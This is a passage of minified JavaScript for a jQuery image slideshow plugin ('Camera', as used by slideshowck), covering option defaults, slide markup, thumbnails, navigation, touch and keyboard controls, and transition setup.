!function(Fa){var Sa=function(a,N,t){if(Fa(a).length){if(!(this instanceof Sa))return new Sa(a,N,t);var e=window.slideshowcks||[];if(!(-1<e.indexOf(a))){e.push(a),window.slideshowcks=e;N=Fa.extend({},{alignment:"center",autoAdvance:!0,mobileAutoAdvance:!0,barDirection:"leftToRight",barPosition:"bottom",cols:6,easing:"easeInOutExpo",mobileEasing:"",fx:"random",mobileFx:"",gridDifference:250,height:"50%",imagePath:"images/",hover:!0,loader:"pie",loaderColor:"#eeeeee",loaderBgColor:"#222222",loaderOpacity:.8,loaderPadding:2,loaderStroke:7,minHeight:"200px",navigation:!0,navigationHover:!0,mobileNavHover:!0,opacityOnGrid:!1,overlayer:!0,pagination:!0,playPause:!1,pauseOnClick:!0,pieDiameter:38,piePosition:"rightTop",portrait:!1,rows:4,slicedCols:12,slicedRows:8,slideOn:"random",thumbnails:!1,thumbheight:"100",thumbwidth:"75",time:7e3,transPeriod:1500,fullpage:!1,lightbox:"none",mobileimageresolution:0,container:"",responsiveCaption:!1,keyboardNavigation:!1,onEndTransition:function(){},onLoaded:function(){},onStartLoading:function(){},onStartTransition:function(){}},N);var G=Fa(a).addClass("camera_wrap");1==N.fullpage?(Fa(document.body).css("background","none").prepend(G),G.css({height:"100%","margin-left":0,"margin-right":0,"margin-top":0,position:"fixed",visibility:"visible",left:0,right:0,top:0,"min-width":"100%","min-height":"100%",width:"100%","z-index":"-1"})):0!=N.container&&(Fa(N.container).css("background","none").prepend('<div class="slideshowck_container_wrap"></div>'),Fa(".slideshowck_container_wrap",N.container).prepend(G),"relative"!=Fa(N.container).css("position")&&"absolute"!=Fa(N.container).css("position")&&Fa(N.container).css("position","relative").css("z-index","0"),G.parent(".slideshowck_container_wrap").css({height:"100%","margin-left":0,"margin-right":0,"margin-top":0,position:"absolute",visibility:"visible",left:0,right:0,"min-width":"100%","min-height":"100%",width:"100%",overflow:"hidden","z-index":"-1"})),G.wrapInner('<div class="camera_src" />').wrapInner('<div class="camera_fakehover" />');var j,Q=Fa(".camera_fakehover",G);Q.append('<div class="camera_target"></div>'),1==N.overlayer&&Q.append('<div class="camera_overlayer"></div>'),Q.append('<div class="camera_target_content"></div>'),"pie"==(j=(navigator.userAgent.match(/MSIE 8.0/i)||navigator.userAgent.match(/MSIE 7.0/i)||navigator.userAgent.match(/MSIE 6.0/i))&&"none"!=N.loader?"bar":N.loader)?Q.append('<div class="camera_pie"></div>'):"bar"==j?Q.append('<div class="camera_bar"></div>'):Q.append('<div class="camera_bar" style="display:none"></div>'),1==N.playPause&&Q.append('<div class="camera_commands"></div>'),1==N.navigation&&Q.append('<div class="camera_prev" tabindex="0"><span></span></div>').append('<div class="camera_next" tabindex="0"><span></span></div>'),1==N.thumbnails&&G.append('<div class="camera_thumbs_cont" />'),1==N.thumbnails&&1!=N.pagination&&Fa(".camera_thumbs_cont",G).wrap("<div />").wrap('<div class="camera_thumbs" />').wrap("<div />").wrap('<div class="camera_command_wrap" />'),1==N.pagination&&G.append('<div class="camera_pag"></div>'),G.append('<div class="camera_loader"></div>'),Fa(".camera_caption",G).each(function(){Fa(this).wrapInner("<div />")});var X="pie_"+G.attr("id"),Y=Fa(".camera_src",G),$=Fa(".camera_target",G),r=Fa(".camera_target_content",G),o=Fa(".camera_pie",G),s=Fa(".camera_bar",G),n=Fa(".camera_prev",G),c=Fa(".camera_next",G),l=Fa(".camera_commands",G),J=Fa(".camera_pag",G),K=Fa(".camera_thumbs_cont",G),m=parseInt(Fa(document.body).width());if(imgresolution=0,N.mobileimageresolution){var h=N.mobileimageresolution.split(",");for(i=0;i<h.length;i++)m<=h[i]&&(0!=imgresolution&&h[i]<=imgresolution||0==imgresolution&&m<Math.max.apply(Math,h))&&(imgresolution=h[i])}var d,U=new Array;Fa("> div",Y).each(function(){d=Fa(this).attr("data-src"),imgresolution&&(imgsrctmp=d.split("/"),imgnametmp=imgsrctmp[imgsrctmp.length-1],imgsrctmp[imgsrctmp.length-1]=imgresolution+"/"+imgnametmp,d=imgsrctmp.join("/")),U.push(d)});var p=new Array,g=new Array,u=new Array,V=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-link")?p.push(Fa(this).attr("data-link")):p.push(""),Fa(this).attr("data-rel")?g.push('rel="'+Fa(this).attr("data-rel")+'" '):g.push(""),Fa(this).attr("data-title")?u.push('title="'+Fa(this).attr("data-title")+'" '):u.push(""),Fa(this).attr("data-alt")?V.push(Fa(this).attr("data-alt")):V.push("")});var f=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-target")?f.push(Fa(this).attr("data-target")):f.push("")});var Z=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-portrait")?Z.push(Fa(this).attr("data-portrait")):Z.push("")});var aa=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-alignment")?aa.push(Fa(this).attr("data-alignment")):aa.push("")});var v=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-thumb")?v.push(Fa(this).attr("data-thumb")):v.push("")});var b,ta=U.length;for(Fa(r).append('<div class="cameraContents" />'),b=0;b<ta;b++)if(Fa(".cameraContents",r).append('<div class="cameraContent" />'),""!=p[b]){var w=Fa("> div ",Y).eq(b).attr("data-box");w=void 0!==w&&!1!==w&&""!=w?'data-box="'+Fa("> div ",Y).eq(b).attr("data-box")+'"':"",Fa(".camera_target_content .cameraContent:eq("+b+")",G).append('<a class="camera_link" aria-label="Link for : '+V[b]+'" '+g[b]+u[b]+'href="'+p[b]+'" '+w+' target="'+f[b]+'"></a>')}var ea=new Array;Fa(".camera_caption",G).each(function(){var a=Fa(this).parent().index(),t=G.find(".cameraContent").eq(a),e=Fa(this).find(".camera_caption_title").text().trim(),i=Fa(this).find(".camera_caption_desc").text().trim(),r=e.length?e:i||U[a];ea.push(r),Fa(this).appendTo(t)}),$.append('<div class="cameraCont" />');var y,_,ia=Fa(".cameraCont",G);for(y=0;y<ta;y++){ia.append('<div class="cameraSlide cameraSlide_'+y+'" />');var x=Fa("> div:eq("+y+")",Y);$.find(".cameraSlide_"+y).clone(x)}Fa(window).bind("load resize pageshow",function(){xa(),va(),N.responsiveCaption&&function(){var a=G.width()/700;Fa(".camera_caption > div").css("font-size",a+"em")}()}),Fa(window).bind("cameraupdate",function(){ba(),Fa(window).trigger("resize")}),ia.append('<div class="cameraSlide cameraSlide_'+y+'" />'),G.show();var k,ra,oa,C,T,L,sa,na=$.width(),ca=$.height();if(Fa(window).bind("resize pageshow",function(){1==_&&ya(),Fa("ul",K).animate({"margin-top":0},0,xa),Y.hasClass("paused")||(Y.addClass("paused"),Fa(".camera_stop",ha).length&&(Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show()),"none"!=j&&Fa("#"+X).hide(),clearTimeout(k),k=setTimeout(function(){Y.removeClass("paused"),Fa(".camera_play",ha).length&&(Fa(".camera_play",ha).hide(),Fa(".camera_stop",ha).show()),"none"!=j&&Fa("#"+X).fadeIn()},1500))}),wa(),0==(C=fa()&&""!=N.mobileAutoAdvance?N.mobileAutoAdvance:N.autoAdvance)&&Y.addClass("paused"),T=fa()&&""!=N.mobileNavHover?N.mobileNavHover:N.navigationHover,0!=Y.length){var la=Fa(".cameraSlide",$);la.wrapInner('<div class="camerarelative" />');var ma=N.barDirection,ha=G;function da(){Fa("iframe",Q).each(function(){Fa(".camera_caption",Q).show();var a=Fa(this),t=a.attr("data-src");a.attr("src",t);var e=N.imagePath+"blank.gif",i=new Image;i.src=e,wa(),a.after(Fa(i).attr({class:"imgFake",width:na,height:ca}));var r=a.clone();a.remove(),Fa(i).bind("click",function(){"absolute"==Fa(this).css("position")?(Fa(this).remove(),autoplay="",-1!=t.indexOf("vimeo")||-1!=t.indexOf("youtube")?-1!=t.indexOf("?")?autoplay="&autoplay=1":autoplay="?autoplay=1":-1!=t.indexOf("dailymotion")&&(-1!=t.indexOf("?")?autoplay="&autoPlay=1":autoplay="?autoPlay=1"),r.attr("src",t+autoplay),sa=!0):(Fa(this).css({position:"absolute",top:0,left:0,zIndex:10}).after(r),r.css({position:"absolute",top:0,left:0,zIndex:9}))})})}function R(){C=!0,Y.removeClass("paused"),Fa(".camera_play",ha).length&&(Fa(".camera_play",ha).hide(),Fa(".camera_stop",ha).show()),"none"!=j&&Fa("#"+X).show()}function F(){C=!1,Y.addClass("paused"),Fa(".camera_stop",ha).length&&(Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show()),"none"!=j&&Fa("#"+X).hide()}Fa("iframe",Q).each(function(){var a=Fa(this),t=a.attr("src");a.attr("data-src",t);var e=a.parent().index("#"+G.attr("id")+" .camera_src > div");Fa(".camera_target_content .cameraContent:eq("+e+")",G).append(a)}),da(),1==N.hover&&(fa()||"kenburns"==N.fx||Q.hover(function(){Y.addClass("hovered")},function(){Y.removeClass("hovered")})),1==T&&(Fa(n,G).animate({opacity:0},0),Fa(c,G).animate({opacity:0},0),Fa(l,G).animate({opacity:0},0),fa()?(Q.on("vmouseover",function(){Fa(n,G).animate({opacity:1},200),Fa(c,G).animate({opacity:1},200),Fa(l,G).animate({opacity:1},200)}),Q.on("vmouseout",function(){Fa(n,G).delay(500).animate({opacity:0},200),Fa(c,G).delay(500).animate({opacity:0},200),Fa(l,G).delay(500).animate({opacity:0},200)})):Q.hover(function(){Fa(n,G).animate({opacity:1},200),Fa(c,G).animate({opacity:1},200),Fa(l,G).animate({opacity:1},200)},function(){Fa(n,G).animate({opacity:0},200),Fa(c,G).animate({opacity:0},200),Fa(l,G).animate({opacity:0},200)})),ha.on("click keypress",".camera_stop",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&F()}),ha.on("click keypress",".camera_play",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&R()}),1==N.keyboardNavigation&&Fa(document).keydown(function(a){37!=a.which&&39!=a.which&&80!=a.which||!function(){var a=Fa(window),t=a.scrollTop(),e=G.offset().top,i=e+G.height()/2>t,r=e+G.height()/2<t+a.height();return i&&r}()||("keydown"==a.type&&37==a.which&&Ta(),"keydown"==a.type&&39==a.which&&La(),"keydown"==a.type&&80==a.which&&(Y.hasClass("paused")?R():F()))}),1==N.pauseOnClick&&Fa(".camera_target_content",Q).mouseup(function(){C=!1,Y.addClass("paused"),Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show(),Fa("#"+X).hide()}),Fa(".cameraContent, .imgFake",Q).hover(function(){L=!0},function(){L=!1}),Fa(".cameraContent, .imgFake",Q).bind("click",function(){1==sa&&1==L&&(C=!1,Fa(".camera_caption",Q).hide(),Y.addClass("paused"),Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show(),Fa("#"+X).hide())})}if("pie"!=j){switch(s.append('<span class="camera_bar_cont" />'),Fa(".camera_bar_cont",s).animate({opacity:N.loaderOpacity},0).css({position:"absolute",left:0,right:0,top:0,bottom:0,"background-color":N.loaderBgColor}).append('<span id="'+X+'" />'),Fa("#"+X).animate({opacity:0},0),(S=Fa("#"+X)).css({position:"absolute","background-color":N.loaderColor}),N.barPosition){case"left":s.css({right:"auto",width:N.loaderStroke});break;case"right":s.css({left:"auto",width:N.loaderStroke});break;case"top":s.css({bottom:"auto",height:N.loaderStroke});break;case"bottom":s.css({top:"auto",height:N.loaderStroke})}switch(ma){case"leftToRight":case"rightToLeft":S.css({left:0,right:0,top:N.loaderPadding,bottom:N.loaderPadding});break;case"topToBottom":case"bottomToTop":S.css({left:N.loaderPadding,right:N.loaderPadding,top:0,bottom:0})}}else{var S,M,pa,ga;switch(o.append('<canvas id="'+X+'"></canvas>'),(S=document.getElementById(X)).setAttribute("width",N.pieDiameter),S.setAttribute("height",N.pieDiameter),N.piePosition){case"leftTop":M="left:0; top:0;";break;case"rightTop":M="right:0; top:0;";break;case"leftBottom":M="left:0; bottom:0;";break;case"rightBottom":M="right:0; bottom:0;"}if(S.setAttribute("style","position:absolute; z-index:1002; "+M),S&&S.getContext){var ua=S.getContext("2d");ua.rotate(1.5*Math.PI),ua.translate(-N.pieDiameter,0)}}if("none"!=j&&0!=C||(Fa("#"+X).hide(),Fa(".camera_canvas_wrap",ha).hide()),Fa(J).length){var B;for(Fa(J).append('<ul class="camera_pag_ul" />'),B=0;B<ta;B++)Fa(".camera_pag_ul",G).append('<li class="pag_nav_'+B+'" style="position:relative; z-index:1002" tabindex="0" aria-label="Show slide '+(B+1)+'"><span><span>'+B+"</span></span></li>");Fa(".camera_pag_ul li",G).hover(function(){if(Fa(this).addClass("camera_hover"),Fa(".camera_thumb",this).length){var a=Fa(".camera_thumb",this).outerWidth(),t=Fa(".camera_thumb",this).outerHeight(),e=Fa(this).outerWidth();Fa(".camera_thumb",this).show().css({top:"-"+t+"px",left:"-"+(a-e)/2+"px"}).animate({opacity:1,"margin-top":"-3px"},200),Fa(".thumb_arrow",this).show().animate({opacity:1,"margin-top":"-3px"},200)}},function(){Fa(this).removeClass("camera_hover"),Fa(".camera_thumb",this).animate({"margin-top":"-20px",opacity:0},200,function(){Fa(this).css({marginTop:"5px"}).hide()}),Fa(".thumb_arrow",this).animate({"margin-top":"-20px",opacity:0},200,function(){Fa(this).css({marginTop:"5px"}).hide()})})}N.onStartLoading.call(this),Ca(),Fa(K).length?Fa(J).length?(Fa.each(v,function(a,t){if(""!=Fa("> div",Y).eq(a).attr("data-thumb")){var e=Fa("> div",Y).eq(a).attr("data-thumb"),i=new Image;i.src=e,Fa("li.pag_nav_"+a,J).append(Fa(i).attr("class","camera_thumb").css({position:"absolute"}).animate({opacity:0},0)),Fa("li.pag_nav_"+a+" > img",J).after('<div class="thumb_arrow" />'),Fa("li.pag_nav_"+a+" > .thumb_arrow",J).animate({opacity:0},0)}}),G.css({marginBottom:Fa(J).outerHeight()})):(Fa(K).append("<div />"),Fa(K).before('<div class="camera_prevThumbs hideNav"><div></div></div>').before('<div class="camera_nextThumbs hideNav"><div></div></div>'),Fa("> div",K).append("<ul />"),Fa("ul",K).width(v.length*(parseInt(N.thumbwidth)+2)),Fa("ul",K).height(parseInt(N.thumbheight)),ulthumbwidth=0,Fa.each(v,function(a,t){if(""!=Fa("> div",Y).eq(a).attr("data-thumb")){var e=Fa("> div",Y).eq(a).attr("data-thumb"),i=new Image;i.src=e,Fa("ul",K).append('<li class="pix_thumb pix_thumb_'+a+'" />'),Fa("li.pix_thumb_"+a,K).append(Fa(i).attr("class","camera_thumb")),ulthumbwidth+=parseFloat(Fa("li.pix_thumb_"+a,K).outerWidth())+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginLeft"))+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginRight"))}}),Fa("ul",K).width(ulthumbwidth)):!Fa(K).length&&Fa(J).length&&G.css({marginBottom:Fa(J).outerHeight()});var q=!0;Fa(l).length&&(Fa(l).append('<div class="camera_play" tabindex="0" aria-label="Start the slideshow"></div>').append('<div class="camera_stop" tabindex="0" aria-label="Pause the slideshow"></div>'),1==C?(Fa(".camera_play",ha).hide(),Fa(".camera_stop",ha).show()):(Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show())),ka(),Fa(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom",Q).each(function(){Fa(this).css("visibility","hidden")}),"mediaboxck"==N.lightbox&&"undefined"!=typeof Mediabox?Mediabox.scanPage():"squeezebox"==N.lightbox&&"undefined"!=typeof SqueezeBox&&(SqueezeBox.initialize({}),SqueezeBox.assign($$("a.camera_link[rel=lightbox]"),{})),Fa(n).length&&Fa(n).on("click keypress",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&Ta()}),Fa(c).length&&Fa(c).on("click keypress",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&La()});var I=0,O=0,W=0,A=0,H=0,P=72,z=0,E=null,D=null;fa()&&(Q[0].addEventListener("touchstart",function(a){1==(I=a.touches.length)?(O=a.touches[0].pageX,W=a.touches[0].pageY,""):Ra(a)},!1),Q[0].addEventListener("touchmove",function(a){1==a.touches.length?(A=a.touches[0].pageX,H=a.touches[0].pageY):Ra(a)},!1),Q[0].addEventListener("touchend",function(a){1==I&&0!=A&&(z=Math.round(Math.sqrt(Math.pow(A-O,2)+Math.pow(H-W,2))),P<=z&&(function(){var a=O-A,t=H-W,e=(Math.round(Math.sqrt(Math.pow(a,2)+Math.pow(t,2))),Math.atan2(t,a));(E=Math.round(180*e/Math.PI))<0&&(E=360-Math.abs(E))}(),D=E<=45&&0<=E?"left":E<=360&&315<=E?"left":135<=E&&E<=225?"right":45<E&&E<135?"down":"up",function(){if("left"==D){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(a==ta-1?1:a+2),N.onStartLoading.call(this)}}else if("right"==D&&!Y.hasClass("camerasliding")){a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(0!=a?a:ta),N.onStartLoading.call(this)}}())),Ra(a)},!1),Q[0].addEventListener("touchcancel",Ra,!1)),Fa(J).length&&Fa(".camera_pag li",G).on("click keypress",function(a){if(("keypress"==a.type&&13==a.which||"click"==a.type)&&!Y.hasClass("camerasliding")){var t=parseFloat(Fa(this).index());t!=parseFloat(Fa(".cameraSlide.cameracurrent",$).index())&&(clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(t+1),N.onStartLoading.call(this))}}),Fa(K).length&&(Fa(".pix_thumb img",K).click(function(){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(this).parents("li").index());a!=parseFloat(Fa(".cameracurrent",$).index())&&(clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),Fa(".pix_thumb",K).removeClass("cameracurrent"),Fa(this).parents("li").addClass("cameracurrent"),ka(),Ca(a+1),xa(),N.onStartLoading.call(this))}}),Fa(".camera_thumbs_cont .camera_prevThumbs",ha).hover(function(){Fa(this).stop(!0,!1).animate({opacity:1},250)},function(){Fa(this).stop(!0,!1).animate({opacity:.7},250)}),Fa(".camera_prevThumbs",ha).click(function(){var t=0,a=(Fa(K).outerWidth(),Fa("ul",K).offset().left),e=Fa("> div",K).offset().left-a;Fa(".camera_visThumb",K).each(function(){var a=Fa(this).outerWidth();t+=a}),0<e-t?Fa("ul",K).animate({"margin-left":"-"+(e-t)+"px"},500,va):Fa("ul",K).animate({"margin-left":0},500,va)}),Fa(".camera_thumbs_cont .camera_nextThumbs",ha).hover(function(){Fa(this).stop(!0,!1).animate({opacity:1},250)},function(){Fa(this).stop(!0,!1).animate({opacity:.7},250)}),Fa(".camera_nextThumbs",ha).click(function(){var t=0,a=Fa(K).outerWidth(),e=Fa("ul",K).outerWidth(),i=Fa("ul",K).offset().left,r=Fa("> div",K).offset().left-i;Fa(".camera_visThumb",K).each(function(){var a=Fa(this).outerWidth();t+=a}),r+t+t<e?Fa("ul",K).animate({"margin-left":"-"+(r+t)+"px"},500,va):Fa("ul",K).animate({"margin-left":"-"+(e-a)+"px"},500,va)}))}}function fa(){if(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i))return!0}function va(){ba();var r=Fa(K).width();Fa("li",K).removeClass("camera_visThumb"),Fa("li",K).each(function(){var a=Fa(this).position(),t=(Fa("ul",K).outerWidth(),Fa("ul",K).offset().left),e=Fa("> div",K).offset().left-t;Fa(".camera_prevThumbs",ha).removeClass("hideNav").css("visibility","visible"),Fa(".camera_nextThumbs",ha).removeClass("hideNav").css("visibility","visible");var i=a.left;a.left+Fa(this).width()-e<=r&&0<=i-e&&Fa(this).addClass("camera_visThumb")})}function ba(){ulthumbwidth=0,Fa.each(v,function(a,t){ulthumbwidth+=parseFloat(Fa("li.pix_thumb_"+a,K).outerWidth())+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginLeft"))+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginRight"))}),Fa("ul",K).width(ulthumbwidth)}function wa(){if(na=G.width(),-1!=N.height.indexOf("%")){var a=Math.round(na/(100/parseFloat(N.height)));ca=""!=N.minHeight&&a<parseFloat(N.minHeight)?parseFloat(N.minHeight):a,G.css({height:ca})}else"auto"==N.height?ca=G.height():(ca=parseFloat(N.height),G.css({height:ca}));1==N.fullpage?(ca=Fa(window).height(),G.css({height:ca})):0!=N.container&&(ca=Fa(N.container).height()),G.css({height:ca})}function ya(){var a;function t(){na=G.width(),wa(),Fa(".camerarelative",$).css({width:na,height:ca}),Fa(".imgLoaded",$).each(function(){var a,t,e=Fa(this),i=e.attr("width"),r=e.attr("height"),o=(e.index(),e.attr("data-alignment")),s=e.attr("data-portrait");if("kenburns"==N.fx)e.css({position:"absolute",visibility:"visible"});else if(void 0!==o&&!1!==o&&""!==o||(o=N.alignment),void 0!==s&&!1!==s&&""!==s||(s=N.portrait),1==N.fullpage){var n=r/i,c=(h=Fa(window).height())/(d=Fa(window).width()),l=na/i,m=.5*Math.abs(ca-r*l);switch(o){case"topLeft":case"topCenter":case"topRight":a=0;break;case"centerLeft":case"center":case"centerRight":a="-"+m+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":a="-"+2*m+"px"}t=n<c?(imgH=h-2*parseInt(a),imgW=imgH/n,Math.abs((d-imgW)/2)):(imgW=d,imgH=imgW*n,0),e.css({height:imgH,"margin-left":-t,"margin-right":-t,"margin-top":a,position:"absolute",visibility:"visible",left:0,top:0,width:imgW})}else if(0!=N.container){var h,d;a=0,a=(n=r/i)<(c=(h=Fa(N.container).height())/(d=Fa(N.container).width()))?(imgH=h,imgW=imgH/n,t=Math.abs((d-imgW)/2),0):(imgW=d,imgH=imgW*n,t=0),e.css({height:imgH,"margin-left":-t,"margin-right":-t,"margin-top":a,position:"absolute",visibility:"visible",left:0,top:0,width:imgW})}else if(0==s||"false"==s)if(i/r<na/ca){l=na/i,m=.5*Math.abs(ca-r*l);switch(o){case"topLeft":case"topCenter":case"topRight":a=0;break;case"centerLeft":case"center":case"centerRight":a="-"+m+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":a="-"+2*m+"px"}e.css({height:r*l,"margin-left":0,"margin-right":0,"margin-top":a,position:"absolute",visibility:"visible",width:na})}else{l=ca/r,m=.5*Math.abs(na-i*l);switch(o){case"topLeft":t=0;break;case"topCenter":t="-"+m+"px";break;case"topRight":t="-"+2*m+"px";break;case"centerLeft":t=0;break;case"center":t="-"+m+"px";break;case"centerRight":t="-"+2*m+"px";break;case"bottomLeft":t=0;break;case"bottomCenter":t="-"+m+"px";break;case"bottomRight":t="-"+2*m+"px"}e.css({height:ca,"margin-left":t,"margin-right":t,"margin-top":0,position:"absolute",visibility:"visible",width:i*l})}else if(i/r<na/ca){l=ca/r,m=.5*Math.abs(na-i*l);switch(o){case"topLeft":t=0;break;case"topCenter":t=m+"px";break;case"topRight":t=2*m+"px";break;case"centerLeft":t=0;break;case"center":t=m+"px";break;case"centerRight":t=2*m+"px";break;case"bottomLeft":t=0;break;case"bottomCenter":t=m+"px";break;case"bottomRight":t=2*m+"px"}e.css({height:ca,"margin-left":t,"margin-right":t,"margin-top":0,position:"absolute",visibility:"visible",width:i*l})}else{l=na/i,m=.5*Math.abs(ca-r*l);switch(o){case"topLeft":case"topCenter":case"topRight":a=0;break;case"centerLeft":case"center":case"centerRight":a=m+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":a=2*m+"px"}e.css({height:r*l,"margin-left":0,"margin-right":0,"margin-top":a,position:"absolute",visibility:"visible",width:na})}})}1==_?(clearTimeout(a),a=setTimeout(t,200)):t(),_=!0}function _a(a){for(var t,e,i=a.length;i;t=parseInt(Math.random()*i),e=a[--i],a[i]=a[t],a[t]=e);return a}function xa(){if(Fa(K).length&&!Fa(J).length){var a,t=Fa(K).outerWidth(),e=(Fa("ul > li",K).outerWidth(),Fa("li.cameracurrent",K).length?Fa("li.cameracurrent",K).position():""),i=Fa("ul > li",K).length*Fa("ul > li",K).outerWidth(),r=Fa("ul",K).offset().left,o=Fa("> div",K).offset().left;a=r<0?"-"+(o-r):o-r,1==q&&(ulthumbwidth=0,Fa.each(v,function(a,t){ulthumbwidth+=parseFloat(Fa("li.pix_thumb_"+a,K).outerWidth())+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginLeft"))+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginRight"))}),Fa("ul",K).width(ulthumbwidth+2),Fa(K).length&&!Fa(J).length&&G.css({paddingBottom:Fa(K).outerHeight()}),va(),Fa(K).length&&!Fa(J).length&&G.css({paddingBottom:Fa(K).outerHeight()})),q=!1;var s=Fa("li.cameracurrent",K).length?e.left:"",n=Fa("li.cameracurrent",K).length?e.left+Fa("li.cameracurrent",K).outerWidth():"";s<Fa("li.cameracurrent",K).outerWidth()&&(s=0),t<n-a?s+t<i?Fa("ul",K).animate({"margin-left":"-"+s+"px"},500,va):Fa("ul",K).animate({"margin-left":"-"+(Fa("ul",K).outerWidth()-t)+"px"},500,va):s-a<0?Fa("ul",K).animate({"margin-left":"-"+s+"px"},500,va):(Fa("ul",K).css({"margin-left":"auto","margin-right":"auto"}),setTimeout(va,100))}}function ka(){pa=0;var a=Fa(".camera_bar_cont",ha).width(),t=Fa(".camera_bar_cont",ha).height();if("pie"!=j)switch(ma){case"leftToRight":Fa("#"+X).css({right:a});break;case"rightToLeft":Fa("#"+X).css({left:a});break;case"topToBottom":Fa("#"+X).css({bottom:t});break;case"bottomToTop":Fa("#"+X).css({top:t})}else ua.clearRect(0,0,N.pieDiameter,N.pieDiameter)}function Ca(a){Y.addClass("camerasliding"),sa=!1;var l=parseFloat(Fa("div.cameraSlide.cameracurrent",$).index());if(0<a)var m=a-1;else if(l==ta-1)m=0;else m=l+1;var t=Fa(".cameraSlide:eq("+m+")",$),e=Fa(".cameraSlide:eq("+(m+1)+")",$).addClass("cameranext");if(l!=m+1&&e.hide(),Fa(".cameraContent",Q).removeClass("cameravisible").hide(),Fa(".camera_caption",Q).show(),Fa(".camerarelative",t).append(Fa("> div ",Y).eq(m).find("> div.camera_effected")),Fa(".camera_target_content .cameraContent:eq("+m+")",G).append(Fa("> div ",Y).eq(m).find("> div")),Fa(".imgLoaded",t).length){if(U.length>m+1&&!Fa(".imgLoaded",e).length){var i=U[m+1],r=new Image;r.src=i,e.prepend(Fa(r).attr("class","imgLoaded").css("visibility","hidden")),r.onload=function(){P=r.naturalWidth,z=r.naturalHeight,Fa(r).attr("data-alignment",aa[m+1]).attr("data-portrait",Z[m+1]),Fa(r).attr("width",P),Fa(r).attr("height",z),Fa(r).attr("alt",ea[m+1]),ya()}}N.onLoaded.call(this);var o,h,d,p,g,u=N.rows,f=N.cols,v=1,b=0,s=new Array("simpleFade","curtainTopLeft","curtainTopRight","curtainBottomLeft","curtainBottomRight","curtainSliceLeft","curtainSliceRight","blindCurtainTopLeft","blindCurtainTopRight","blindCurtainBottomLeft","blindCurtainBottomRight","blindCurtainSliceBottom","blindCurtainSliceTop","stampede","mosaic","mosaicReverse","mosaicRandom","mosaicSpiral","mosaicSpiralReverse","topLeftBottomRight","bottomRightTopLeft","bottomLeftTopRight","topRightBottomLeft","scrollLeft","scrollRight","scrollTop","scrollBottom","scrollHorz");marginLeft=0,marginTop=0,opacityOnGrid=0,1==N.opacityOnGrid?opacityOnGrid=0:opacityOnGrid=1;var n=Fa(" > div",Y).eq(m).attr("data-fx");if("random"==(p=fa()&&""!=N.mobileFx&&"default"!=N.mobileFx?N.mobileFx:void 0!==n&&!1!==n&&"default"!==n?n:N.fx)?p=(p=_a(s))[0]:0<(p=p).indexOf(",")&&(p=(p=_a(p=(p=p.replace(/ /g,"")).split(",")))[0]),dataEasing=Fa(" > div",Y).eq(m).attr("data-easing"),mobileEasing=Fa(" > div",Y).eq(m).attr("data-mobileEasing"),g=fa()&&""!=N.mobileEasing&&"default"!=N.mobileEasing?"undefined"!=typeof mobileEasing&&!1!==mobileEasing&&"default"!==mobileEasing?mobileEasing:N.mobileEasing:"undefined"!=typeof dataEasing&&!1!==dataEasing&&"default"!==dataEasing?dataEasing:N.easing,void 0!==(o=Fa(" > div",Y).eq(m).attr("data-slideOn"))&&!1!==o)w=o;else if("random"==N.slideOn){var w=new Array("next","prev");w=(w=_a(w))[0]}else w=N.slideOn;var c=Fa(" > div",Y).eq(m).attr("data-time");h=void 0!==c&&!1!==c&&""!==c?parseFloat(c):N.time;var y=Fa(" > div",Y).eq(m).attr("data-transPeriod");switch(d=void 0!==y&&!1!==y&&""!==y?parseFloat(y):N.transPeriod,Fa(Y).hasClass("camerastarted")||("kenburns"!=p&&(p="simpleFade"),w="next",g="",d=400,Fa(Y).addClass("camerastarted")),p){case"simpleFade":case"kenburns":u=f=1;break;case"curtainTopLeft":case"curtainTopRight":case"curtainBottomLeft":case"curtainBottomRight":case"curtainSliceLeft":case"curtainSliceRight":f=0==N.slicedCols?N.cols:N.slicedCols,u=1;break;case"blindCurtainTopLeft":case"blindCurtainTopRight":case"blindCurtainBottomLeft":case"blindCurtainBottomRight":case"blindCurtainSliceTop":case"blindCurtainSliceBottom":u=0==N.slicedRows?N.rows:N.slicedRows,f=1;break;case"stampede":b="-"+d;break;case"mosaic":case"mosaicReverse":b=N.gridDifference;break;case"mosaicRandom":break;case"mosaicSpiral":case"mosaicSpiralReverse":b=N.gridDifference,v=1.7;break;case"topLeftBottomRight":case"bottomRightTopLeft":case"bottomLeftTopRight":case"topRightBottomLeft":b=N.